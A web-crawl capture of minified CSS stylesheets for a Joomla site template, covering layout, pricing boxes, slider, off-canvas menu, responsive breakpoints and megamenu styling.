.result-created{font-size: 0.9em;color: #232323}.finder ul#finder-filter-select-dates li.filter-date{float: none;width: auto}.finder #finder-filter-select-list{margin-top: 20px}.finder .filter-date-operator{margin-bottom: 10px}.finder .filter-date-operator + .input-append{margin-bottom: 10px}.finder ul.search-results > li{margin-top: 10px}.finder ul.search-results > li:first-child{margin-top: 0}.finder ul.search-results > li > h4{font-size: 1em}.finder ul.search-results > li > h4 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.finder ul.search-results > li > h4 a:hover{text-decoration: none;color: #e97663}.finder ul.search-results > li .result-url{font-size: 0.9em;color: #232323}.finder .search-pagination{margin-top: 30px !important}.finder .search-pagination .pagination{display: inline-block}.finder .search-pagination .search-pages-counter{float: right}.tag-category > form > .thumbnails > li{float: none;margin: 0 0 30px}.tag-category > form > .thumbnails > li > h3{font-size: 1em}.tag-category > form > .thumbnails > li > h3 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.tag-category > form > .thumbnails > li > h3 a:hover{text-decoration: none;color: #e97663}.tag-category ul.list-striped > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0}.tag-category ul.list-striped > li > h3{font-size: 1em}.tag-category ul.list-striped > li > h3 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.tag-category ul.list-striped > li > h3 a:hover{text-decoration: none;color: #e97663}.weblink-category ul.list-striped > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0}.weblink-category ul.list-striped > li .list-title{margin-bottom: 10px}.weblink-category ul.list-striped > li .list-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.weblink-category ul.list-striped > li .list-title a:hover{text-decoration: none;color: #e97663}.weblink-category .cat-children > ul > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0;background: none}.weblink-category .cat-children > ul > li .item-title{display: block;margin-bottom: 10px}.weblink-category .cat-children > ul > li .item-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.weblink-category .cat-children > ul > li .item-title a:hover{text-decoration: none;color: #e97663}.weblink-category .cat-children > ul > li > ul{margin-top: 10px;border-top: 1px solid #e7e7e7}.weblink-category .cat-children > ul > li > ul > li{background: none;border-bottom: 1px solid #e7e7e7;padding: 10px 0;margin-left: 30px}.weblink-category .cat-children > ul > li > ul > li.last{border-bottom: none}.weblink-category .cat-children .weblink-count{display: inline-block;width: 100%;margin-bottom: 0}.weblink-category .cat-children .weblink-count dt,.weblink-category .cat-children .weblink-count dd{float: left}strong.red,span.star{color: #ff0000}.profile .btn-toolbar + fieldset{clear: both}.element-invisible{display: none !important}.chzn-container li{background: none}.chzn-container-multi .chzn-choices li.search-field input[type="text"]{height: 25px !important}.tip-wrap .tip{max-width: 300px;padding: 3px 8px;color: #fff;text-align: center;text-decoration: none;background-color: #000;border-radius: 6px;font-size: 11px;font-weight: 400;z-index: 9999;opacity: .8}.tip-wrap .tip-top{position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;top: -5px;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;opacity: .8}.tip-wrap .tip-title{font-weight: bold}label.hasTooltip,label.hasPopover{display: inline-block !important}.jmodedit{z-index: 9999}.article-index{margin-left: 30px}.article-index + .pagenavcounter{margin-bottom: 10px}#jm-system-message .alert{margin: 30px 0}.pagination .counter{margin: 16px 0}.pagination ul > li > span.pagenav{background: #e97663;color: #fff;border-radius: 3px}.pagination ul > li.pagination-start > a,.pagination ul > li.pagination-prev > a,.pagination ul > li.pagination-next > a,.pagination ul > li.pagination-end > a,.pagination ul > li.pagination-start > span,.pagination ul > li.pagination-prev > span,.pagination ul > li.pagination-next > span,.pagination ul > li.pagination-end > span{font-size: 0}.pagination ul > li.pagination-start > a,.pagination ul > li.pagination-start > span.pagenav{background: url("../images/pagination-start.png") no-repeat center center;width: 10px;height: 22px}.pagination ul > li.pagination-prev > a,.pagination ul > li.pagination-prev > span.pagenav{background: url("../images/pagination-prev.png") no-repeat center center;width: 5px;height: 22px}.pagination ul > li.pagination-end > a,.pagination ul > li.pagination-end > span.pagenav{background: url("../images/pagination-end.png") no-repeat center center;width: 10px;height: 22px}.pagination ul > li.pagination-next > a,.pagination ul > li.pagination-next > span.pagenav{background: url("../images/pagination-next.png") no-repeat center center;width: 5px;height: 22px}#jform_captcha .recaptcha_theme_white #recaptcha_response_field,#jform_captcha .recaptcha_theme_blackglass #recaptcha_response_field,#jform_captcha .recaptcha_theme_red #recaptcha_response_field{height: auto;line-height: 1;padding: 1px !important}#jform_captcha .recaptcha_theme_clean #recaptcha_response_field{border-color: #898989 !important}#jform_captcha .recaptchatable a,#jform_captcha .recaptchatable a:hover{color: #e97663}#jform_captcha .recaptcha_theme_blackglass.recaptchatable a,#jform_captcha .recaptcha_theme_blackglass.recaptchatable a:hover{color: #fff}ul.mostread li{margin: 10px 0}ul.mostread li:first-child{margin-top: 0}.newsflash .newsflash-title,.newsflash-horiz .newsflash-title{font-weight: normal;font-size: 1em;margin: 20px 0 5px;clear: both}.newsflash .newsflash-title:first-child,.newsflash-horiz .newsflash-title:first-child{margin: 0 0 5px}.newsflash-horiz{margin: 0 -15px}.newsflash-horiz > li{float: left;width: 50%;padding: 0 15px;box-sizing: border-box}ul.latestnews li{background: url("../images/li.png") no-repeat left 9px;padding: 0 0 0 20px;margin: 10px 0}ul.latestnews li:first-child{margin-top: 0}ul.archive-module > li{background: url("../images/li-archive.png") no-repeat left center;padding: 0 0 0 20px;margin: 10px 0}ul.archive-module > li:first-child{margin-top: 0}ul.relateditems li{background: url("../images/li.png") no-repeat left 9px;padding: 0 0 0 20px}ul.categories-module > li h1,ul.categories-module > li h2,ul.categories-module > li h3,ul.categories-module > li h4,ul.categories-module > li h5,ul.categories-module > li h6{font-size: 1em}ul.category-module > li > a{display: block;margin-bottom: 5px}ul.category-module > li span{font-size: 0.9em;color: #232323;display: block}ul.category-module > li .mod-articles-category-readmore a{display: inline-block;font-size: 16px;line-height: 20px;padding: 4px 12px;text-transform: lowercase;color: #fff;background: #e97663;border: 1px solid transparent}ul.category-module > li .mod-articles-category-readmore a:hover,ul.category-module > li .mod-articles-category-readmore a:focus{color: #fff;background: #ef9d90;text-decoration: none}#form-login-username label.element-invisible,#form-login-password label.element-invisible{display: none}#login-form ul li .icon-arrow-right{display: none}ul.latestusers li{background: url("../images/li.png") no-repeat left 9px;padding: 0 0 0 20px}#mod-finder-searchform{margin: 0}#mod-finder-searchform a{display: block;margin-top: 5px}#mod-finder-searchform label.finder{padding: 0 10px}#mod-finder-advanced .form-horizontal .control-label{float: none;width: auto}#mod-finder-advanced .form-horizontal .controls{margin: 0}.feed h2 ~ ul.newsfeed{margin-top: 10px}.feed ul.newsfeed > li .feed-link{font-size: 1em}.feed ul.newsfeed > li .feed-link a{display: block;margin-bottom: 5px}.weblinks > li{margin-top: 10px}.weblinks > li:first-child{margin-top: 0}.weblinks > li > a:first-child{display: block;margin-bottom: 5px}.weblinks > li > br{display: none}.search input#mod-search-searchword{width: auto}iframe.wrapper{max-width: 100%}.tagspopular.tagscloud .tag{display: inline-block;margin-right: 8px;margin-bottom: 6px}.tagspopular.tagscloud .tag a{float: left;padding: 6px 30px;font-weight: normal;text-decoration: none;border: 1px solid #e7e7e7;border-radius: 3px}.tagspopular.tagscloud .tag a:hover,.tagspopular.tagscloud .tag a:focus{text-decoration: none;color: #fff;background: #ef9d90;border-color: transparent}#jm-footer-mod .blank-ms.tagspopular.tagscloud .tag a{border: 1px solid #515151}#jm-footer-mod .blank-ms.tagspopular.tagscloud .tag a:hover,#jm-footer-mod .blank-ms.tagspopular.tagscloud .tag a:focus{color: #fff;border-color: transparent}#jm-offcanvas .blank-ms.tagspopular.tagscloud .tag a{border: 1px solid #474747}#jm-offcanvas .blank-ms.tagspopular.tagscloud .tag a:hover,#jm-offcanvas .blank-ms.tagspopular.tagscloud .tag a:focus{color: #fff;border-color: transparent}.jm-error-page{text-align: center}.jm-error-page > h1{color: #2f2f2f;font-size: 64px;line-height: 1;text-transform: uppercase}.jm-error-page > h2{color: #2f2f2f;font-size: 24px;line-height: 1;text-transform: uppercase;margin: 0 0 60px}.jm-error-page > p{margin: 0 0 60px}.jm-error-page input.inputbox{max-width: 260px}.jm-error-page .moduletable{margin: 0 0 60px}.jm-custom-content span{display: block}.jm-custom-content .jm-icon{float: left;background: url('../images/custom/custom-badge-bg.png') no-repeat center center;margin: 0 0 30px}.jm-custom-content .jm-icon-in{width: 170px;height: 170px;margin: 15px;background: #292929;border-radius: 100%;border: 10px solid #f4f4f4;box-sizing: border-box}.jm-custom-content .jm-icon-in span{text-align: center}.jm-custom-content .jm-icon-in .up{margin-top: 17px}.jm-custom-content .jm-icon-in .up,.jm-custom-content .jm-icon-in .down{font-size: 18px;line-height: 1;color: #ccc}.jm-custom-content .jm-icon-in .middle{font-size: 60px;line-height: 1.2;color: #fff}.jm-custom-content .jm-description{float: left;vertical-align: top;padding-left: 30px}.jm-custom-content .jm-description p{margin: 10px 0}.jm-custom-content .jm-description .title{font-size: 20px;font-weight: 700;line-height: 1.1;text-transform: uppercase;color: #323232;margin: 0 0 20px}.jm-custom-content .jm-description .custom-icon1,.jm-custom-content .jm-description .custom-icon2{display: block;padding: 20px 0 20px 100px;margin: 5px 0;background-repeat: no-repeat;background-position: left center}.jm-custom-content .jm-description .custom-icon1 span,.jm-custom-content .jm-description .custom-icon2 span{font-weight: 700;color: #323232}.jm-custom-content .jm-description .custom-icon1{background-image: url('../images/custom/custom-icon1.png')}.jm-custom-content .jm-description .custom-icon2{background-image: url('../images/custom/custom-icon2.png')}.jm-custom-content .jm-description .readmore{margin: 20px 0 0}.jm-pricing{margin: 0 -15px}.jm-pricing .box{float: left;margin: 78px 0 0;padding: 0 15px;box-sizing: border-box;position: relative}.jm-pricing.col1 .box{width: 100%}.jm-pricing.col2 .box{width: 50%}.jm-pricing.col3 .box{width: 33%}.jm-pricing.col4 .box{width: 25%}.jm-pricing .price{position: absolute;top: -68px;left: 50%;right: auto;-webkit-transform: translateX(-50%);transform: translateX(-50%);background: #e97663;border-radius: 100%;width: 136px;height: 136px;padding-top: 25px;box-sizing: border-box}.jm-pricing .price span{display: block;color: #fff;text-align: center}.jm-pricing .price .up,.jm-pricing .price .down{font-size: 16px;line-height: 1.1}.jm-pricing .price .middle{font-size: 40px;font-weight: bold;line-height: 1.2}.jm-pricing .title{background: #292929;padding-top: 83px;padding-left: 30px;padding-right: 30px;padding-bottom: 20px;color: #fff;text-transform: uppercase;text-align: center;font-size: 26px;font-weight: bold}.jm-pricing .content{background: #fff;padding: 20px;border-left: 1px solid #e7e7e7;border-right: 1px solid #e7e7e7;box-sizing: border-box}.jm-pricing .subtitle{font-size: 20px;color: #323232;text-transform: uppercase;font-weight: 400;margin: 0 0 15px}.jm-pricing .bottom{background: #ebebeb;padding: 20px;text-align: center}h3.jm-typo-title{border-bottom: 1px solid #e7e7e7;padding-bottom: 10px;margin: 30px 0;color: #2f2f2f}h3.jm-typo-title ~ pre,h3.jm-typo-title ~ div pre{margin-bottom: 30px;font-size: 13px}.jm-block{margin: 10px 0;padding: 0 0 0 60px;position: relative;min-height: 40px}.jm-block span{background: #999;display: block;position: absolute;top: 3px;left: 0;height: 40px;width: 40px;line-height: 40px;text-align: center;border-radius: 20px;font-size: 18px;color: #fff}.jm-block.second span{background-color: #555}p.jm-badge,span.jm-badge,p.jm-calendar,span.jm-calendar,p.jm-chat,span.jm-chat,p.jm-check,span.jm-check,p.jm-cloud,span.jm-cloud,p.jm-direction,span.jm-direction,p.jm-divide,span.jm-divide,p.jm-error,span.jm-error,p.jm-fire,span.jm-fire,p.jm-flag,span.jm-flag,p.jm-heart,span.jm-heart,p.jm-home,span.jm-home,p.jm-info,span.jm-info,p.jm-list,span.jm-list,p.jm-mail,span.jm-mail,p.jm-people,span.jm-people,p.jm-star,span.jm-star,p.jm-stat,span.jm-stat{display: block;padding-left: 60px;background-repeat: no-repeat;background-position: left top;min-height: 40px;margin: 5px 0 15px}p.jm-badge,span.jm-badge{background-image: url("../images/icons/badge.png")}p.jm-calendar,span.jm-calendar{background-image: url("../images/icons/calendar.png")}p.jm-chat,span.jm-chat{background-image: url("../images/icons/chat.png")}p.jm-check,span.jm-check{background-image: url("../images/icons/check.png")}p.jm-cloud,span.jm-cloud{background-image: url("../images/icons/cloud.png")}p.jm-direction,span.jm-direction{background-image: url("../images/icons/direction.png")}p.jm-divide,span.jm-divide{background-image: url("../images/icons/divide.png")}p.jm-error,span.jm-error{background-image: url("../images/icons/error.png")}p.jm-fire,span.jm-fire{background-image: url("../images/icons/fire.png")}p.jm-flag,span.jm-flag{background-image: url("../images/icons/flag.png")}p.jm-heart,span.jm-heart{background-image: url("../images/icons/heart.png")}p.jm-home,span.jm-home{background-image: url("../images/icons/home.png")}p.jm-info,span.jm-info{background-image: url("../images/icons/info.png")}p.jm-list,span.jm-list{background-image: url("../images/icons/list.png")}p.jm-mail,span.jm-mail{background-image: url("../images/icons/mail.png")}p.jm-people,span.jm-people{background-image: url("../images/icons/people.png")}p.jm-star,span.jm-star{background-image: url("../images/icons/star.png")}p.jm-stat,span.jm-stat{background-image: url("../images/icons/stat.png")}ul.jm-color-list li{background-image: url("../images/li.png")}ul.jm-light-list li{background-image: url("../images/li-white.png")}ol.jm-roman,ol.jm-roman ol{list-style-type: upper-roman}ol.jm-alpha,ol.jm-alpha ol{list-style-type: lower-alpha}.djslider-loader-override{margin: 0 auto;position: relative;background: url('../images/loader.gif') center center no-repeat}.djslider-override{margin: 0 auto;position: relative;-webkit-transition: opacity 400ms ease;transition: opacity 400ms ease;opacity: 0}.djslider-override .slider-container{position: absolute;overflow: hidden;left: 0;top: 0;height: 100%;width: 100%}.djslider-override ul.djslider-in{position: relative;margin: 0;padding: 0;border: 0}.djslider-override ul.djslider-in > li{list-style: none outside;float: left;padding: 0;border: 0;position: relative;background: none;overflow: hidden;box-sizing: border-box}ul.djslider-in > li{text-align: center}.djslider-override img.dj-image{border: 0;margin: 0}.djslider-override.img-vcenter img.dj-image{position: relative;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%)}.djslider-override .slide-desc{position: absolute}.djslider-override .slide-desc-in{position: relative}.slide-desc-bg-override{position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: .7;background: #000}.slide-desc-text-override{position: relative;padding: 20px 30px;text-align: left}.slide-desc-text-override .slide-title + .slide-text{margin: 8px 0 0}.slide-desc-text-override .slide-title{display: inline-block;font-size: 22px;line-height: 1.1;color: #fff;margin: 0}.slide-desc-text-override .slide-title a{color: #fff}.slide-desc-text-override .slide-title a:hover{color: #e97663;text-decoration: none}.slide-desc-text-override .slide-text{color: #fff;font-size: 14px;line-height: 1.5}.slide-desc-text-override .slide-text a{color: #fff}.slide-desc-text-override .slide-text a:hover{color: #e97663;text-decoration: none}.djslider-override .navigation-container{position: relative;text-align: center !important}.djslider-override .navigation-container a{outline: none}.djslider-override .navigation-container .prev-button{cursor: pointer;display: block;position: absolute;left: 0}.djslider-override .navigation-container .next-button{cursor: pointer;display: block;position: absolute;right: 0}.djslider-override .navigation-container .play-button,.djslider-override .navigation-container .pause-button{cursor: pointer;display: block;position: absolute;left: 50%}.djslider-override .navigation-container-custom,.djslider-override .navigation-numbers{position: absolute;top: 10px;right: 10px}.djslider-override .load-button{width: 10px;height: 10px;display: inline-block;margin: 0 3px;cursor: pointer;border-radius: 50%;opacity: .5;-webkit-transition: opacity 400ms ease;transition: opacity 400ms ease;background: #e97663}.djslider-override .load-button-active{opacity: 1}.djslider-override .navigation-numbers .load-button{width: 20px;height: 20px;text-align: center;font-size: 12px;font-weight: bold;line-height: 20px;color: #fff}.djslider-loader-override .showOnHover{opacity: 0;-webkit-transition: opacity 200ms ease 50ms;transition: opacity 200ms ease 50ms}.djslider-loader-override:hover .showOnHover{opacity: 1}.djslider-override a.readmore{border: none;padding-top: 0;padding-bottom: 0;padding-left: 0;padding-right: 30px}.djslider-override a.readmore:after{right: 10px}.djslider-override a.readmore:hover:after{right: 0}.djslider-override .navigation-container img{-webkit-transition: opacity .3s ease-in-out;transition: opacity .3s ease-in-out}.djslider-override .navigation-container img:hover{opacity: .8}#jm-top2 .djslider-override{margin-bottom: 30px}#jm-top2 .djslider-override .navigation-container-custom{top: auto !important;bottom: -30px !important;left: 0 !important;right: 0 !important;text-align: center}.header-ms .djslider-loader-override{padding-bottom: 0 !important}.header-ms .djslider-override .slide-desc-bg-override{opacity: 0;background: none}.header-ms .djslider-override .slide-desc-text-override{padding: 20px;text-align: center}.header-ms .djslider-override .slide-desc-text-override .slide-title{font-size: 45px;line-height: 1}.header-ms .djslider-override .slide-desc-text-override .slide-text{font-size: 20px}.header-ms .djslider-override .slide-desc-text-override .slide-title + .slide-text{margin: 30px 0 0}.header-ms .djslider-override a.readmore{margin: 50px 0 0;line-height: 20px;font-weight: 700;padding: 16px 30px;border-radius: 3px;background: #e97663;color: #fff;border: none;text-transform: uppercase}.header-ms .djslider-override a.readmore:hover{color: #fff;background: #ef9d90;text-decoration: none}.header-ms .djslider-override a.readmore:after{display: none}

--- FILE ---
content_type: text/css
request_url: https://bachjs.ru/templates/jm-internet/css/offcanvas.21.css
body_size: 1521
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}html,body{height: 100%}html.no-scroll{width: 100%;overflow-y: scroll;position: fixed}#jm-allpage{-webkit-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right.off-canvas #jm-allpage{margin-left: -300px;margin-right: 300px}.off-canvas-left.off-canvas #jm-allpage{margin-right: -300px;margin-left: 300px}#jm-offcanvas{width: 300px;height: 100%;position: fixed;z-index: 9999;background: #333;top: 0;-webkit-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right #jm-offcanvas{right: -300px}.off-canvas-right.off-canvas #jm-offcanvas{right: 0;overflow-y: auto}.off-canvas-left #jm-offcanvas{left: -300px}.off-canvas-left.off-canvas #jm-offcanvas{left: 0;overflow-y: auto}#jm-offcanvas-toolbar{background: #292929;height: 56px;line-height: 56px;padding: 0 15px}#jm-offcanvas-content{padding: 15px;color: #fff}.toggle-nav{cursor: pointer}.toggle-nav .fa,.toggle-nav [class^="icon-"],.toggle-nav [class*=" icon-"]{font-size: 20px}.toggle-nav.menu{display: inline-block;text-align: center}.toggle-nav.close-menu{color: #fff}.off-canvas-left #jm-offcanvas-toolbar{text-align: right}#jm-top-bar .toggle-nav.menu{margin: -16px 0;height: 55px}#jm-top-bar .toggle-nav.menu .fa,#jm-top-bar .toggle-nav.menu [class^="icon-"],#jm-top-bar .toggle-nav.menu [class*=" icon-"]{top: 0;height: 55px;line-height: 55px}#jm-top-bar .toggle-nav.menu:hover{color: #f8f8f8}#jm-offcanvas .jm-module.blank-ms .jm-title{color: #fff}

--- FILE ---
content_type: text/css
request_url: https://bachjs.ru/templates/jm-internet/css/template_responsive.21.css
body_size: 4096
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}@media (max-width: 1620px){#jm-allpage .jm-custom-header .description{margin: 10px 0 0;font-size: 16px}#jm-allpage .jm-custom-header .btn{margin: 15px 0 0}}@media (max-width: 979px){img{box-sizing: border-box}.btn{-webkit-appearance: none}input,select,textarea{max-width: 100%}#jm-top-bar #login-form input#modlgn-username,#jm-top-bar #login-form input#modlgn-passwd{width: 115px}#jm-back-top{bottom: 20px;margin-right: 20px}.jm-module-in{height: auto !important}[class*='span'].wide,[class*='span'].narrow{width: 100%}#jm-allpage .jm-pricing .box{width: 100%}}@media (max-width: 767px){.headerbg #jm-top-bar{position: static;background: #000}.headerbg #jm-logo-nav,.topbar.headerbg #jm-logo-nav{position: static;padding-top: 10px;padding-bottom: 10px}#jm-top-menu-nav{padding-top: 12px}#jm-top-bar1,#jm-top-bar2{display: inline-block;text-align: center}#jm-top-bar1 .jm-module-raw,#jm-top-bar2 .jm-module-raw{float: none;display: inline-block;vertical-align: top}#jm-copyrights,#jm-poweredby{padding-top: 5px;padding-bottom: 5px;text-align: center}#jm-back-top{bottom: 20px;margin-right: 20px}.archive .filter-search > input,.archive .filter-search > div{width: 100% !important;margin-bottom: 10px}.items-row{margin-bottom: 0}.items-row .item{margin-bottom: 30px}ul.list-striped li > .pull-right{float: none;margin: 0}}@media (max-width: 480px){#jm-allpage select.dj-select{float: none}#jm-top-bar #login-form input#modlgn-username,#jm-top-bar #login-form input#modlgn-passwd{width: 90px}.jm-contact-icons li{float: none;padding: 0}#jm-allpage .expand1-ms .jm-box .jm-column,#jm-allpage .expand2-ms .jm-box .jm-column{padding: 0;width: auto}#jm-allpage .expand1-ms .jm-box .jm-expand,#jm-allpage .expand2-ms .jm-box .jm-expand{display: none}.readmore{padding: 0;border: none}.readmore:hover{text-decoration: underline}.readmore:after{display: none}.btn,a.button,input.button,button.button{padding: 10px 15px}}@media (max-width: 320px){#jm-allpage .expand1-ms .jm-icon,#jm-allpage .expand2-ms .jm-icon{display: none}}@media (max-width: 1620px){#jm-allpage .header-ms .djslider-override .slide-desc{bottom: 30px}#jm-allpage .header-ms .djslider-override .slide-title + .slide-text{margin: 10px 0 0}#jm-allpage .header-ms .djslider-override .slide-text{font-size: 16px}#jm-allpage .header-ms .djslider-override a.readmore{margin: 15px 0 0}}@media (max-width: 1350px){#jm-allpage .header-ms .djslider-override .slide-desc{top: auto !important;bottom: 0 !important;left: 0 !important;right: auto !important;width: 100% !important}#jm-allpage .header-ms .djslider-override .slide-desc-text-override{padding-left: 30px;padding-right: 30px}}@media (max-width: 1250px){#jm-allpage .header-ms .slide-title{font-size: 20px}#jm-allpage .header-ms .slide-text{font-size: 14px;line-height: 1.2}#jm-allpage .header-ms a.readmore{margin: 10px 0 0;padding: 5px 10px;font-size: 12px}#jm-allpage .header-ms .slide-desc-text-override .slide-title,#jm-allpage .header-ms .slide-desc-text-override .slide-title > a,#jm-allpage .header-ms .slide-text,#jm-allpage .header-ms .slide-text > a,#jm-allpage .header-ms .slide-text > p{width: auto;white-space: normal;overflow: visible;text-overflow: clip}}@media (max-width: 979px){.djslider-override .slide-desc-text-override{padding: 6px}.djslider-override .slide-desc-text-override .slide-title,.djslider-override .slide-desc-text-override .slide-title > a,.djslider-override .slide-text,.djslider-override .slide-text > a,.djslider-override .slide-text > p{width: 100%;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;box-sizing: border-box}.djslider-override .navigation-container{opacity: 0;pointer-events: none}.djslider-override a.readmore{padding: 0;border: none}.djslider-override a.readmore:hover{text-decoration: underline}.djslider-override a.readmore:after{display: none}#jm-allpage .header-ms a.readmore{display: none}}@media (max-width: 767px){.djslider-override a.readmore{display: none}}@media (max-width: 480px){.djslider-override .slide-text{display: none}}

--- FILE ---
content_type: text/css
request_url: https://bachjs.ru/templates/jm-internet/css/djmegamenu.21.css
body_size: 6828
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}.dj-megamenu-override{position: relative;z-index: 500;display: block;width: 100%;box-sizing: border-box}.dj-megamenu-override:before,.dj-megamenu-override:after{display: table;content: "";line-height: 0}.dj-megamenu-override:after{clear: both}.dj-megamenu-override li.dj-up{position: relative;display: block;float: left;padding: 0;margin: 0;font-family: Roboto, sans-serif}.dj-megamenu-override li.dj-up a.dj-up_a{display: block;text-align: center;cursor: pointer;text-decoration: none;position: relative;font-size: 16px;color: #fff;box-sizing: border-box}.dj-megamenu-override li.dj-up a.dj-up_a > span{display: block;padding: 0 25px}.dj-megamenu-override li.dj-up a.dj-up_a small.subtitle{display: block;font-size: 10px;text-transform: none;line-height: 1;opacity: .8}.dj-megamenu-override li.dj-up a.dj-up_a .arrow{display: none}.dj-megamenu-override li.dj-up.active a.dj-up_a,.dj-megamenu-override li.dj-up:hover a.dj-up_a,.dj-megamenu-override li.dj-up.hover a.dj-up_a{color: #e97663}.dj-megamenu-override li.separator > a{cursor: default}.dj-megamenu-override li.dj-up.fullsub{position: static !important}.dj-megamenu-override li.dj-up a > span > img{margin: 0 auto 10px;display: block}.dj-megamenu-override .dj-submenu li a img{display: inline;margin: 0 10px 0 0}.dj-megamenu-override li.dj-up:hover,.dj-megamenu-override li.dj-up.hover,.dj-megamenu-override .dj-submenu > li:hover,.dj-megamenu-override .dj-subtree > li:hover{position: relative;z-index: 200}.dj-megamenu-override li div.dj-subwrap{position: absolute;left: auto;right: auto;top: -9999px;visibility: hidden}.dj-megamenu-override li:hover div.dj-subwrap,.dj-megamenu-override li.hover div.dj-subwrap{left: 0;right: auto;top: 100%;visibility: visible;z-index: 300;box-sizing: border-box;-webkit-transition: border .2s ease-in;transition: border .2s ease-in;border-top: 20px solid transparent}.dj-megamenu-override li:hover div.dj-subwrap div.dj-subwrap,.dj-megamenu-override li.hover div.dj-subwrap div.dj-subwrap{left: 100%;right: auto;top: 0;z-index: 400;border-top: none;border-left: 1px solid transparent;border-right: 1px solid transparent}.dj-megamenu-override .dj-subcol{display: inline-block;vertical-align: top;box-sizing: border-box}.dj-megamenu-override .dj-subcol + .dj-subcol{border-left: 1px solid transparent}.dj-megamenu-override .dj-submenu > li{display: block;position: relative;padding: 1px 0 0}.dj-megamenu-override .dj-submenu > li > a{display: block;padding: 10px 25px;text-decoration: none;font-size: 16px;color: #fff;background: #000}.dj-megamenu-override .dj-submenu > li > a small.subtitle{display: block;font-size: 10px;text-transform: none;line-height: 1;opacity: .8}.dj-megamenu-override .dj-submenu > li:hover > a,.dj-megamenu-override .dj-submenu > li.hover > a,.dj-megamenu-override .dj-submenu > li.active > a{color: #e97663}.dj-megamenu-override .dj-submenu .parent > a{position: relative}.dj-megamenu-override .dj-submenu .arrow:after{content: '+';margin-left: 5px;margin-right: 5px;font-style: normal}.dj-megamenu-override .dj-subtree{padding: 15px;background: #000}.dj-megamenu-override .dj-subtree > li > a{display: block;line-height: 20px;padding-top: 5px;padding-bottom: 5px;padding-left: 0;padding-right: 0;text-decoration: none}.dj-megamenu-override .dj-subtree > li > a:hover{text-decoration: underline}.dj-megamenu-override .dj-subtree > li > a small.subtitle{display: block;font-size: 10px;text-transform: none;line-height: 1;opacity: .8}.dj-megamenu-override .dj-subtree > li:hover > a,.dj-megamenu-override .dj-subtree > li.hover > a,.dj-megamenu-override .dj-subtree > li.active > a{text-decoration: underline}#jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn,#jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn,#jm-allpage .dj-megamenu-select .dj-mobile-open-btn{display: inline-block;vertical-align: top;padding: 0;width: auto;font-size: 40px;height: 40px;line-height: 40px;background: none !important;border-radius: 0;color: #fff}#jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn:hover,#jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn:hover,#jm-allpage .dj-megamenu-select .dj-mobile-open-btn:hover,#jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn:focus,#jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn:focus,#jm-allpage .dj-megamenu-select .dj-mobile-open-btn:focus{color: #e97663}.dj-megamenu-select-light.select-button{float: right}#jm-top-menu-nav .dj-megamenu-offcanvas,#jm-top-menu-nav .dj-megamenu-accordion,#jm-top-menu-nav .dj-megamenu-select{margin-top: -5px}#jm-top-menu-nav .dj-megamenu-offcanvas .dj-mobile-open-btn:focus,#jm-top-menu-nav .dj-megamenu-accordion .dj-mobile-open-btn:focus,#jm-top-menu-nav .dj-megamenu-select .dj-mobile-open-btn:focus{outline: none}#jm-top-menu-nav .dj-megamenu-accordion,#jm-top-menu-nav .dj-megamenu-select{text-align: right}.dj-mobile-nav .moduletable > h3{margin: 10px 0}.dj-mobile-nav.dj-mobile-dark .nav.menu{margin: 0}.dj-mobile-nav.dj-mobile-dark .nav.menu li a,.dj-mobile-nav.dj-mobile-dark .nav.menu li span.separator{color: #fff}.dj-mobile-nav.dj-mobile-dark .nav.menu li ul li > a:hover,.dj-mobile-nav.dj-mobile-dark .nav.menu li ul li > a:focus,.dj-mobile-nav.dj-mobile-dark .nav.menu li ul li.active > a{color: #e97663}.dj-mobile-nav.dj-mobile-dark .moduletable > h3{color: #fff}.dj-megamenu-override.dj-megamenu-sticky[style*='position: fixed']{margin: 0 !important;padding: 20px 0;background: #000}.dj-megamenu-override.dj-megamenu-sticky[style*='position: fixed'] ul.dj-megamenu{margin: 0 !important}.dj-megamenu-override .dj-stickylogo.dj-align-center{text-align: center;margin: 10px}.dj-megamenu-override .dj-stickylogo.dj-align-left{position: absolute;margin: 10px;top: 0;left: 0;right: auto}.dj-megamenu-override .dj-stickylogo.dj-align-right{position: absolute;margin: 10px;top: 0;left: auto;right: 0}#jm-allpage .select-input .dj-select{max-width: 100%;margin: 0;font-size: 1em;padding: 8px;color: #323232}#jm-allpage .dj-megamenu-override .modules-wrap{padding: 10px;background: #000}#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu{margin: 0}#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li a,#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li span.separator{color: #fff}#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li ul li > a:hover,#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li ul li > a:focus,#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li ul li.active > a{color: #e97663}#jm-allpage .dj-megamenu-override .modules-wrap .moduletable{clear: both;margin: 30px 0 0;position: relative}#jm-allpage .dj-megamenu-override .modules-wrap .moduletable:first-child{margin: 0}#jm-allpage .dj-megamenu-override .modules-wrap .moduletable > h3{color: #fff}

--- FILE ---
content_type: text/css
request_url: https://bachjs.ru/templates/jm-internet/css/custom.21.css
body_size: 110
content:
